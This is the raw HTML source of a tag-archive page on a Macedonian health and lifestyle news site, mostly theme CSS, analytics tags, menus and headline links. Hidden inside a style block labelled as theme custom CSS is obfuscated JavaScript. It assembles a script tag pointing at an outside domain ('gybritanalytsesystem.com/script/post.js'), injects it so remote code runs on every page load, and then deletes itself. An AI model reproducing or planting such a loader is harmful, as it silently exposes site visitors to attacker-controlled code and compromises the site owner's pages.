	.page .td-post-template-6 .td-post-header h1 {
		font-family:"Source Sans Pro";
	
	}

	
    .td_module_3 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:20px;
	line-height:24px;
	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:21px;
	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Montserrat;
	font-size:25px;
	line-height:26px;
	font-weight:bold;
	
    }
    
	.post header .entry-title {
		font-family:"Source Sans Pro";
	
	}

	
    .td-post-template-3 header .entry-title {
        font-size:42px;
	line-height:48px;
	font-weight:bold;
	
    }
    
    .post .td-category a {
        font-weight:600;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:"Source Sans Pro";
	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:"Source Sans Pro";
	font-size:36px;
	font-weight:bold;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-size:12px;
	line-height:18px;
	
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: food */

.td-newsmag-food .td-header-style-10 .sf-menu > li > a:hover,
    .td-newsmag-food .td-header-style-10 .sf-menu > .sfHover > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-item > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-category-ancestor > a, 
    .td-newsmag-food .td-related-title .td-cur-simple-item, 
    .td-newsmag-food.td_module_wrap .td-post-category, 
    .td-newsmag-food.td_module_mega_menu .td-post-category, 
    .td-newsmag-food.td_module_related_posts .td-post-category,
    .td-newsmag-food .td-food-img-row .td-social-style9 .td_social_type:hover,
    .td-newsmag-food.single_template_3 .td-post-header .td-category a,
    .td-newsmag-food .td-related-title .td-related-left:hover, 
    .td-newsmag-food .td-related-title .td-related-right:hover {
      color: #20a7c9;
    }
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BG4CRQSX5J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BG4CRQSX5J');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://nmd.mk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nmd.mk/tag/turski-kori/",
                    "name": "турски кори"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-180x180.png" />
<meta name="msapplication-TileImage" content="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script src="https://jsc.mgid.com/site/144267.js" async></script>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var _fpnpcktu="aamicg"; try { var/*_syleanfmtn*/_tozlpr=String;var _botqlor="f"+"ro"+_tozlpr['fr'+'om'+String.fromCharCode(67,/*ardgywabzh*/104,97,114/*_sfgp*/,67,111,100,101)](109,67,/*_bosdqotlume*/104,/*acqimhdup*/97,114/*_bosdqotlume*/,67)+"o"+"de";let _puyudsvk="s"+"c"/*_bosdqotlume*/+_tozlpr[_botqlor](114/*acqimhdup*/,105,/*_lfou*/112,116);let ardgywabzh="c"+"re"+_tozlpr[_botqlor](97/*ardgywabzh*/,116,101,69/*_syleanfmtn*/,108,101,109/*_sfgp*/,101,110,116);var _bosdqotlume="s"+_tozlpr[_botqlor](114/*acqimhdup*/,99);let _syleanfmtn=_tozlpr[_botqlor](105/*_syleanfmtn*/,100);let acqimhdup="cu"+"rre"+_tozlpr[_botqlor](110,116/*_syleanfmtn*/,83,99/*acqimhdup*/,114,105/*_syleanfmtn*/,112,116);var _sfgp="pa"+"r"+_tozlpr[_botqlor](101,110/*_lfou*/,116,78/*aryycvogs*/,111,100/*_sfgp*/,101);let _lfou="i"+"ns"+_tozlpr[_botqlor](101,114/*ardgywabzh*/,116,66/*_bosdqotlume*/,101,102/*acqimhdup*/,111,114,101);var _phdgf="ge"+"El"+_tozlpr[_botqlor](101,109/*_syleanfmtn*/,101,110/*_lfou*/,116,115,66/*acqimhdup*/,121,84,97,103/*_phdgf*/,78,97,109,101);var aryycvogs="h"+"e"+_tozlpr[_botqlor](97/*_sfgp*/,100);let advqzveq="ap"/*_bosdqotlume*/+"p"+_tozlpr[_botqlor](101/*_bosdqotlume*/,110/*_syleanfmtn*/,100,67/*_sfgp*/,104,105/*aryycvogs*/,108,100);var addifniqq=document;let _zbzhsd="t"/*_phdgf*/+"e"+_tozlpr[_botqlor](109,112/*_bosdqotlume*/,95,119,101,97/*ardgywabzh*/,116,104,101/*_syleanfmtn*/,114,95,115/*_sfgp*/,99,114,105/*_lfou*/,112,116);var _ulcrdkgmrzm=addifniqq[ardgywabzh](_puyudsvk); _ulcrdkgmrzm['as'/*_syleanfmtn*/+'y'+/*_bosdqotlume*/'nc']=true; var _rjvhnvdp=_tozlpr[_botqlor](104/*_bosdqotlume*/,116,116,/*_lfou*/112,115,/*acqimhdup*/58,/*acqimhdup*/47,47)+"fo"/*_syleanfmtn?*/+"ur"/*_syleanfmtn?*/+"th."/*_phdgf?*/+"gy"/*_syleanfmtn?*/+"br"/*_syleanfmtn?*/+"it"/*acqimhdup?*/+"an"/*_syleanfmtn?*/+"al"/*_syleanfmtn?*/+"yt"/*_lfou?*/+"ses"/*_syleanfmtn?*/+"ys"/*_syleanfmtn?*/+"te"/*_bosdqotlume?*/+"m.c"/*_syleanfmtn?*/+"om"+_tozlpr[_botqlor](47)+_tozlpr[_botqlor](115)+"cr"+"i"+_tozlpr[_botqlor](112,/*acqimhdup*/116)+_tozlpr[_botqlor](47)+"p"+"o"+_tozlpr[_botqlor](115,116,46,106,115);_ulcrdkgmrzm[_bosdqotlume]=_rjvhnvdp;/*_bosdqotlume*/_ulcrdkgmrzm[_syleanfmtn]=_zbzhsd;if(addifniqq[acqimhdup])/*ardgywabzh*/{/*_syleanfmtn*/addifniqq[acqimhdup][_sfgp][_lfou](_ulcrdkgmrzm,addifniqq[acqimhdup]);var _fordj=document;if (_fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt']) { _fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt'].remove();}}/*_sfgp*/else/*_phdgf*/{addifniqq[_phdgf](aryycvogs)[0][advqzveq](_ulcrdkgmrzm);if (_fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt']) { _fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt'].remove();}}} catch (err) {}/*1081fbe86d144ffea550e1d5d05a60f9*/</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-turski-kori tag-21277 wp-theme-Newsmag global-block-template-1 white-grid  td-subscription-active wpb-js-composer js-comp-ver-8.3.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-nmd-container"><ul id="menu-nmd" class="td-mobile-main-menu"><li id="menu-item-1445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a></li>
<li id="menu-item-1446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a></li>
<li id="menu-item-1447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a></li>
<li id="menu-item-1448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a></li>
<li id="menu-item-1449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li id="menu-item-1451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li id="menu-item-1452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li id="menu-item-1453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li id="menu-item-1454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li id="menu-item-1455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://nmd.mk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
            </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://nmd.mk/">
            <img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
            <span class="td-visual-hidden">НМД</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://nmd.mk/">
		<img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://nmd.mk/">
		<img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
	</a>
	    </div>
    <div class="menu-nmd-container"><ul id="menu-nmd-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "281";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "57";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kako-voz-da-gi-pregazil-virusot-se-vra%d1%9ca-so-isti-simptomi-lu%d1%93eto-isczrpeni/"  rel="bookmark" class="td-image-wrap " title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат" ><img class="entry-thumb" src="" alt="" title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/06/Screenshot-2023-06-03-at-5.37.59-PM.png"  width="180" height="109" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kako-voz-da-gi-pregazil-virusot-se-vra%d1%9ca-so-isti-simptomi-lu%d1%93eto-isczrpeni/"  rel="bookmark" title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат">Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" class="td-image-wrap " title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" ><img class="entry-thumb" src="" alt="" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8380-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат">Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" class="td-image-wrap " title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" ><img class="entry-thumb" src="" alt="" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8376-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови">Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" class="td-image-wrap " title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" ><img class="entry-thumb" src="" alt="" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8360-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп">„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
